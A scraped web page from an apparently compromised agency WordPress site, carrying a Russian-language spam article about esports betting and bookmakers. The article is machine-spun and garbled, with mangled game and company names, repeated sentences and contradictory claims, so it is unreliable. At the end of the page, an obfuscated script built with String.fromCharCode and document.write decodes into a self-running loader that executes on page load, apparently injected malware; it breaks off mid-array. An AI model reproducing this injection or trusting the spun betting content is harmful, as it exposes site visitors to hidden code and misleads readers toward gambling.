дату, цифры с указанием количества выборов в дополнительной росписи. </li><li>Если футбольные клубы формируют команду на сезон, и она меняется крайне редко и точечно, то в киберспорте коллектив может обновляться даже после каждого турнира. </li><li>Крупные букмекерские конторы имеют штаты аналитиков, которые сами формируют линии, оценивая шансы команд в киберспорте. </li><li>При регистрации от вас попросят указать стандартные регистрационные данные, так что проблем возникнуть не должно. </li></ul><p>Цифра возле наименования турнира показывает, сколько игр в нем.  Иногда в Live играх меньше исходов в расширенной росписи, чем в прематчевых состязаниях.  Особенность букмекерской конторы Betcity – наличие раздела для ставок на долгосрочные события по важным чемпионатам сезона.  Воспользуйтесь базой статистики нашего сайта перед началом игры.  Так вы сможете узнать, в какой форме находятся киберспортсмены и команды.</p><h3 id="toc-4">Есть Ли Мобильное Приложение Для Онлайн-ставок На Киберспорт? </h3><p>Кажется, что каждый год добавляется еще одна киберспортивная лига, и каждую неделю создается все больше и больше киберспортивных организаций.  Для этого обязательно требуется великолепно разбираться в определенной киберспортивной дисциплине и в ее подаче кибербукмекерами.  Во-первых, нужно сравнить ширину линии, а именно — то, насколько широким является охват кибердисциплин и различных турниров.</p><ul><li>С одной стороны, кровавые шутеры учат ребенка жестокости и насилию. </li><li>Матчи сгруппированы по турнирам, но объединения турниров в одну дисциплину нет. </li><li>Для того чтобы стать известным киберспортсменом нужно упорно тренироваться в течение нескольких лет. </li><li>Минимальный размер ставки на киберспорт составляет 20 рублей. </li></ul><p>На основной странице сначала идут Live-события, в которых можно сделать ставки на киберспорт.  При изменении коэффициента ячейка с котировкой меняет свой цвет на зеленый или красный.  Удобно, когда подсвечивается вся ячейка, взглядом сразу улавливаешь изменения.</p><h2 id="toc-5">Как Появился Рейтинг Букмекеров На Киберспорт</h2><p>С другой стороны, они позволяют выплеснуть накопившуюся агрессию, усовершенствовать реакцию и получить психическую разрядку.  Стратегические игры способствуют развитию абстрактного и логического мышления.  Победа достается геймеру, который сумел грамотно выстроить военную экономику и создать самую боеспособную армию.  Тактические и стратегические элементы присутствуют и в ролевых играх.  Порядок киберсостязаний определяется правилами, которые утверждены Министерством спорта РФ.</p><ul><li>Турниры проводят на крупнейших мировых аренах, транслируя их онлайн в прямом эфире, за соревнованиями следят миллионы людей со всех континентов. </li><li>Вплоть до 2016 года можно было беспрепятственно делать ставки на Дота 2 и Контр-страйк вещами, но затем компания Control device стала бороться с сайтами, предлагающими подобные пари. </li><li>Российские команды второго и третьего эшелона практически никто не знает. </li><li>Подобно любым состязаниям, где вращаются большие суммы, ставки на киберспорт заинтересовали букмекеров. </li><li>Вы можете опираться на их мнение, но при этом не забывайте делать собственный анализ матча. </li></ul><p>В 2019 году соревнования по игре Fortnite посмотрело около 2, 5 млн зрителей со всего мира.  В сфере букмекерского бизнеса работают не только добросовестные компании, но и мошеннические фирмы, которые обманывают игроков.  Подобные организации используют различные уловки для того, чтобы завоевать доверие клиента.  Они публикуют большое количество проплаченных положительных отзывов и снимают ролики про «счастливых игроков», снимающих из банкоматов миллионные выигрыши.  Недобросовестные букмекерские компании вкладывают миллионы долларов в интернет-рекламу и обещают игрокам гарантированную прибыль.  Опытные беттеры изучают особенности и тонкости игровых приложений, а также отслеживают выход патчей и дополнений.</p><h3 id="toc-6">Коэффициенты На Киберспорт</h3><p>Набор киберспортивных дисциплин у букмекерской конторы Лига Ставок ограничивается четырмя, пожалуй, самыми популярными.  Игроки совершают ставки на киберспорт в Countertop Strike, StarCraft 2, Dota 2 и Little league of Legends.  Игроки делают при желании ставки на киберспорт в турнирах класса мэйджор, майнор, на многие квалификационные соревнования.</p><ul><li>Для борьбы с гиподинамией геймеру нужно обязательно заниматься физкультурой или традиционным спортом. </li><li>Это объективные и независимые обзоры, целью которых является поделиться с пользователями сайта нашими знаниями о специфике данного рынка и его участниках. </li><li>Наш рейтинг включает всех легальных букмекеров России, которые принимают ставки на киберспортивные события. </li><li>Профессиональные беттеры обычно не ставят деньги на исход большого количества матчей. </li></ul><p>Ставки на киберспорт — это гораздо больше, чем просто выбор победителя.  Мы посмотрим, как разработчики игр постоянно придумывают новые и захватывающие способы развлечь нас.  Киберспортивные лиги существуют с нами только на рубеже веков, но уже существует огромное количество разнообразных соревновательных игровых соревнований.  От шутеров от первого лица до спортивных симуляторов, коллекционных карточных игр и титулов на боевых аренах — каждый найдет что-то для себя.  Но у всех лучших киберспортов будет одна общая черта — все они получат широкое освещение здесь, на Cybersportbets. ru.  От последних новостей киберспорта до наших WIKI — все это можно найти здесь, на Cybersportbets. ru.</p><h2 id="toc-7">Не Делай Крупных Ставок &#8211; Получай Небольшую, Но Стабильную Прибыль</h2><p>Поэтому есть множество различных видов ставок на огромное число событий.  Букмекерская контора активно прорабатывает линию киберспорта.  Он не вынесен отдельно от игровых видов спорта, но находится в списке ТОП спортивных событий.</p><ul><li>Поначалу это было сложно, поскольку правила каждой игры индивидуальны и имеют массу нюансов. </li><li>Букмекерская контора Parimatch принимает ставки на киберспорт по seven дисциплинам, включая Countertop Strike GO, Dota 2, LoL, а также Overwatch, Hearthstone. </li><li>Молодой человек, специализирующийся на игре Dota 2, играл в нескольких американских и европейских командах. </li><li>Для каждого соревнования составляется регламент и положение, в котором описывается алгоритм проведения турниров и награждения победителей. </li></ul><p>Для борьбы с гиподинамией геймеру нужно обязательно заниматься физкультурой или традиционным спортом.  Отсутствие раздела с киберспортом слегка дизориентирует и в режиме ставок в лайве.  Найти требуемый вид можно только в основном блоке, выбрав его в выпадающем меню.  Немного мешает боковая правая панель с актуальными акциями и предложениями букмекера Фонбет.</p><h2 id="toc-8">Ставки На Dota 2</h2><p>Активные клиенты БК могут воспользоваться закрытыми и акционными предложениям.  Компания предоставляет бонусы и устраивает розыгрыши призов.  Ставки можно оформлять через мобильное приложение или веб-интерфейс.  Для пополнения счета можно воспользоваться банковской картой или электронным кошельком.</p><ul><li>Они составляют краткое описание каждого события и того, в каком состоянии находятся команды. </li><li>В Live на удивление меньше исходов в расширенной росписи – около 10-25, иногда еще меньше. </li><li>В РФ пока нет специализированных учебных заведений, которые готовят профессиональных киберспортсменов. </li><li>Ни одна контора не любит «вилочников», так как они всегда остаются в плюсе. </li></ul><p>Маржой называется определенный процент от суммы каждой ставки, которую БК взимает в свою пользу.  Это основной заработок букмекерской конторы, гарантированный при любом исходе события, на который предлагаются ставки.  Вариативность росписи событий киберспорта связана с нюансами и правилами конкретной игры.  Кроме того, в киберспорте получили распространение долгосрочные ставки – на выигрыш в турнире или занятое в рейтинге по окончанию сезона место.</p><h3 id="toc-9">Исходы Расширенной Росписи</h3><p>Начиная с Activision Vent, дающей нам Overwatch, и заканчивая Epic Games, предлагающей феномен Fortnite, легко потерять следы игровых разработок.  Чтобы помочь вам разобраться с динамичной киберспортивной сценой, мы составим профили ключевых киберспортивных команд и киберспортсменов, о которых вам следует знать.  Но мы не будем полагаться только на пресс-релизы крупных разработчиков игр, таких как Activision Blizzard, EA Sports и Riot Games, для наших новых историй.  Мы будем уделять пристальное внимание игровым сообществам на таких ресурсах, как Reddit, чтобы вы могли получать все самые пикантные слухи и сплетни о соревновательных играх.  В конце изучите в интернете отзывы об интересующих букмекерах.</p><ul><li>В первую очередь нужно фиксировать финансовые результаты ставок на киберспорт. </li><li>Ставки Дота 2 обычно доступны как на основные (победитель, фора), так и на второстепенные (тоталы, исходы карт) показатели. </li><li>Если вы являетесь поклонником какой-то киберспортивной команды, лучше пропустить в линии матч с ее участием, иначе вы не сможете адекватно оценить силу соперников. </li></ul><p>Чтобы увидеть все исходы дополнительной росписи, необходимо перейти в матч.  Матчи сгруппированы по турнирам, но объединения турниров в одну дисциплину нет.  Приходится скролить весь список турниров, чтобы добраться до не самой популярной дисциплины и сделать ставку на киберспорт в одной из ее серий.</p><h3 id="toc-10">Более Дюжины Игр Для Ставок</h3><p>Мы предлагаем две наиболее простые и понятные – стратегия ставок на аутсайдера или на проигрывающего фаворита.  Чтобы сделать ставку, выбираем в прематче или лайве раздел «Киберспорт», находим в нем нужную дисциплину и турнира, а также нужный рынок (исход, тотал, фора и т. д. ).  Далее нужно нажать на коэффициент около исхода – благодаря этому действию в правой части экрана (чаще всего – именно там) сформируется купон вашей ставки.  Вплоть до 2016 года можно было беспрепятственно делать ставки на Дота two и Контр-страйк вещами, но затем компания Valve стала бороться с сайтами, предлагающими ставки скинами на свои игры.  Ставки с форой подразумевают виртуальное преимущество или отставание одной из команд перед стартом игры.  Букмекерские конторы предлагают фору, чтобы уравнять шансы команд в матче с явным фаворитом и андердогом.</p><ul><li>Далее сравниваем роспись ставок у БК — сколько есть вариантов для совершения ставок по каждому из событий, с коэффициентами на них. </li><li>При появлении первых признаков зависимости незамедлительно обратитесь к специалисту. </li><li>Количество выборов дополнительной росписи зависит от рейтинга турнира. </li><li>Так что если вы не знаете разницы между Evil Geniuses и EnVyUs, то наш раздел Wiki должен вам помочь. </li><li>Однако профессионалы беттинга не рекомендуют ставить экспрессы, в которых больше 2 событий. </li></ul><p>Для сравнения котировок у 7 букмекерских контор возьмем три события разного уровня и  из разных киберспортивных дисциплин.  В Live life играх ситуация с выборами в расширенной росписи аналогична – чем популярней турнир, тем больше вариаций исходов предлагает букмекер.  От форы и тотала, точного счета до результата по картам, овертайму, гонке до 5-10 раундов, победителя пистолетного раунда, поражения Рошана, Дракона и других исходов.  В каждой киберспортивной дисциплине букмекер дает мэйджоры и майноры, включая главные соревнования, которые определят победителя игрового сезона.  Иногда не хватает игр квалификационных лиг, тренировочных матчей, чтобы проследить динамику команд.  Особенность букмекерской конторы 1хСтавка – наличие собственного коллектива аналитиков.</p><h2 id="toc-11">Ставки На Киберспорт Онлайн</h2><p>Тем не менее, Букмекер Лига Ставок в приоритете заключает пари с игроками на состязания класса ТИР 1 и ТИР 2.  Виртуальными футболистами управляют киберспортсмены, поэтому исход матча зависит от их навыков.  League of Stories — кооперативная игра в жанре MOBA, в которой сражаются две команды.  Dota 2 — игра в жанре MOBA, в которой противостоят две команды по пять игроков.</p><p>Кроме того, мы были впечатлены тем, как быстро Overwatch стала одной из крупнейших киберспортивных дисциплин.  Это далеко не все ставки, которые встречаются в букмекерских конторах, выбрать есть из чего.  Рекомендуется заранее внимательно изучить аналитику по Dota two, ознакомиться с составами и статистикой встреч команд.  Молодой человек, специализирующийся на игре Dota 2, играл в нескольких американских и европейских командах.  В 2019 году Фоминок вернулся в РФ и стал частью коллектива Virtus. pro.  Чемпионы по игре Counter-Strike и Starcraft 2 ежегодно принимают участие в турнире Great Masters, организованном американской компанией Intel.</p><h2 id="toc-12">League Of Legends</h2><p>Многие букмекерские конторы «режут» максимум ставок на тот или иной матч, особенно когда речь идет об играх невысокого уровня.  Принимая ставки КС ГО или Лиги Легенд, букмекеры устанавливают более высокую маржу на игры, так как электронный спорт все же менее популярен, чем футбол или бокс.  На самые крупные турниры может действовать небольшая комиссия, порядка 1–5  %, но иногда выручка букмекера может достигать 10 %.  Ставки Live позволяют ставить по ходу матча, отталкиваясь от увиденного на экране.  Такие ставки могут обладать меньшими коэффициентами, так как интрига по ходу соревнования часто угасает.  Но они отличаются более предсказуемым исходом и позволяют понаблюдать захватывающую битву и выиграть.</p><p>Прежде чем зарегистрироваться на сайте букмекерской конторы и пополнить свой счет, следует внимательно ознакомиться с условиями нескольких БК и сравнить ряд важных пунктов.  Ввиду большой аудитории игры есть множество различных ставок на турниры.  Их можно встретить у большинства букмекерских контор, занимающихся киберспортом.</p><h3 id="toc-13">Проблемы Российского Киберспорта</h3><p>Сделать ставки на киберспорт можно в  каждой из перечисленных букмекерских контор.  Лидеры по количеству киберспортивных дисциплин и опубликованных турниров – GG Bet, Париматч, 1хСтавка, Фонбет, Леон.  Самый скудный набор игр у Лиги Ставок и Betcity, но любители CS GO, Dota 2 всегда найдут на этих площадках интересные события.  В других букмекерских конторах, таких как ВулканБет, Марафон, Winline, также есть киберспортивная линия, достойная внимания.</p><ul><li>Смотрите на Metaratings актуальный рейтинг букмекерских контор, в которых можно заключить пари на киберспортивные события. </li><li>Такие ставки могут обладать меньшими коэффициентами, так как интрига по ходу соревнования часто угасает. </li><li>К счастью, мы разработали несколько отличных руководств по ставкам для всех ведущих киберспортов, чтобы вы могли получить помощь в своем любимом киберспорте. </li><li>Турниры более низких дивизионов, позволят вам пополнять баланс стабильно и практически ничем не рискуя. </li><li>Здесь можно изучать линию и подробную роспись всех событий, делать разные виды ставок на киберспорт на Андроид, пополнять свой счет и выводить выигранные деньги. </li></ul><p>Найдите интересующий вас матч, выберите рынок ставок, который вам больше всего нравится, и «нажмите» на коэффициенты.  В киберспорте, как и в остальной линии, фора бывает минусовая (на фаворита) или плюсовая (на андердога).  Ставить можно как на весь матч, так и на отдельные отрезки (карты).</p>																					</div><!-- .entry-content -->
										
										<!-- ========== Entry Meta ========== -->
										<div class="entry-meta-wrapper">
											<ul class="entry-meta">
												<!-- Entry Author -->
																									<li class="author"><i class="fa fa-user"></i><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></li>
																								<!-- Entry Date -->
																									<li class="posted-date"><i class="fa fa-calendar"></i>10.07.2022</li>
																	
												<!-- Entry Category -->
																									<li class="category"><i class="fa fa-folder"></i><a href="https://wom.ec/category/uncategorized/" rel="category tag">Uncategorized</a></li>
																								<!-- Comments -->
																																				</ul>
										</div>
																							
									<!-- ========== Social Sharing & Tags ========== -->			
																		<div class="container tags-share-section">
										<div class="row">
																							<div class="col-md-12">
													<div class="share-options"><div class="zozo-social-share-box"><ul class="zozo-social-share-icons share-box"><li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F" title="facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/home?status=%D0%9A%D0%B0%D0%BA+%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%94%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8+%D0%9D%D0%B0+%D0%9A%D0%B8%D0%B1%D0%B5%D1%80%D1%81%D0%BF%D0%BE%D1%80%D1%82+%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8+%D0%98+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%20-%20https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F" title="twitter"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F&amp;title=%D0%9A%D0%B0%D0%BA+%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%94%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8+%D0%9D%D0%B0+%D0%9A%D0%B8%D0%B1%D0%B5%D1%80%D1%81%D0%BF%D0%BE%D1%80%D1%82+%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8+%D0%98+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82"><i class="fa fa-linkedin"></i></a></li><li class="email"><a target="_blank" href="mailto:?subject=%D0%9A%D0%B0%D0%BA+%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%94%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%A1%D1%82%D0%B0%D0%B2%D0%BA%D0%B8+%D0%9D%D0%B0+%D0%9A%D0%B8%D0%B1%D0%B5%D1%80%D1%81%D0%BF%D0%BE%D1%80%D1%82+%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8+%D0%98+%D0%A1%D0%BE%D0%B2%D0%B5%D1%82&amp;body=https%3A%2F%2Fwom.ec%2Fkak-pravilno-delat-stavki-na-kibersport-strategii-i-sovet%2F"><i class="fa fa-envelope"></i></a></li></ul></div></div>												</div>
																	
										</div>
									</div>				
																		</div><!-- .posts-content-container -->	
										
								</div><!-- .post-inner-wrapper -->
							</article><!-- #post -->								
									
								        <div class="post-navigation">
				<ul class="pager">
					<li class="previous"><a href="https://wom.ec/sol-casino-erfahrungen-und-testbericht-bonus-bis-zu-1500-500-freispiel/" rel="prev"><i class="fa fa-angle-left"></i> Sol Casino Erfahrungen und Testbericht Bonus bis zu 1500  + 500 Freispiel</a></li>
					<li class="next"><a href="https://wom.ec/boomerang-casino-test-2023-alles-was-sie-wissen-muessen/" rel="next">Boomerang Casino Test 2023: Alles, Was Sie Wissen Müssen <i class="fa fa-angle-right"></i></a></li>
				</ul>	            
	        </div>	
					<div class="author-info clearfix">				
				<div class="author-info-container">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					</div>
					<div class="author-title">						
						<h4 class="author-name"><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></h4>
					</div>
					<div class="author-description">
						<p></p>
					</div>
				</div>
			</div>
		
<div id="comments" class="comments-section">

				<!--<h3 class="no-comments"></h3>-->
	
				
</div><!-- #comments -->

				
					</div><!-- #content -->
				</div><!-- #primary -->
			
							</div>
		</div><!-- #single-sidebar-container -->

		
	</div><!-- #main-wrapper -->
</div><!-- .container -->
	</div><!-- #main -->
	
		
		
	<div id="footer" class="footer-section footer-style-default footer-skin-light">	
				<div id="footer-widgets-container" class="footer-widgets-section">
			<div class="container">
				<div class="zozo-row row">
												<div id="footer-widgets-1" class="footer-widgets col-xs-12">
								<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="div33foo" style="width: 33.33%;float: left;">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
	<p class="copfoo1">
		WOM Word Of Mouth Agency® 2024
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="pencue titfoc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Encuéntranos
	</p>
	<p class="pfoc">
		12 de Octubre y Abraham Lincoln<br/> Edificio Mirage, oficina 2A.<br/>Quito - Ecuador
	</p>
	<p class="titfoc titfocesc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Escríbenos
	</p>
	<p class="pfoc urlsmailfoo" style="margin-bottom: 0;">
		<a href="mailto:contacto@wom.ec">contacto@wom.ec</a></p>
	<p class="pfoc fooph">
		<a href="mailto:rrhh@wom.ec">rrhh@wom.ec</a>
	</p>
		<p class="titfoc titfoclla" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Llámanos
	</p>
	<p class="pfoc fooph">
		<a href="tel:+592022928391">+ 592 02 2928 391</a><br/> <a href="tel:+593984253813">+ 593 984 253 813</a><br/> <a href="tel:+593999240379">+ 593 999 240 379</a>
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="div33foopunete" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Únete a nuestro Newsletter:
	</p>
	<div class="formsuscr">
		  <div class="aviso_foo_ya_estas">
				¡Ya estás suscrito!
		</div>
		<div class="ejec_susr_foo"></div>
      <input type="text" placeholder="Nombre y apellido" class="nombre_foo">
      <input type="text" placeholder="Email"  class="email_foo" style="margin-bottom: 15px;">
      <a href="#" class="suscr_foo_btn"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo" style="font-size: 25px;">Suscribirme</div></div></a>
  </div>
	<li id="" class="liies"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" style="color: white;" target="_blank" rel="noopener"><i class="fa fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<p class="copfoo2" style="display: none;font-family: MPR;font-size: 13px;color: white;margin-top: 35px;">
		WOM Word Of Mouth Agency® 2023
	</p>
</div>
<div class="menu_conv_foo_mob">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
</div></div></div>							</div>
											</div><!-- .row -->
			</div>
		</div><!-- #footer-widgets-container -->
				
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="zozo-row row">
										
					<div id="copyright-text" class="col-sm-7">
						<p>&copy; Copyright 2019. Designed By <a href="http://ventureharbour.com/">Venture Harbour</a> / <a href="http://zozothemes.com/">zozothemes</a>   </p>						
												
					</div><!-- #copyright-text -->									
										<div id="zozo-back-to-top" class="footer-backtotop col-sm-5 text-right">					
						<a href="#zozo_wrapper"><i class="glyphicon glyphicon-arrow-up"></i></a>
					</div><!-- #zozo-back-to-top -->
										
				</div>
			</div>
		</div><!-- #footer-copyright-container -->		
	</div><!-- #footer -->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,11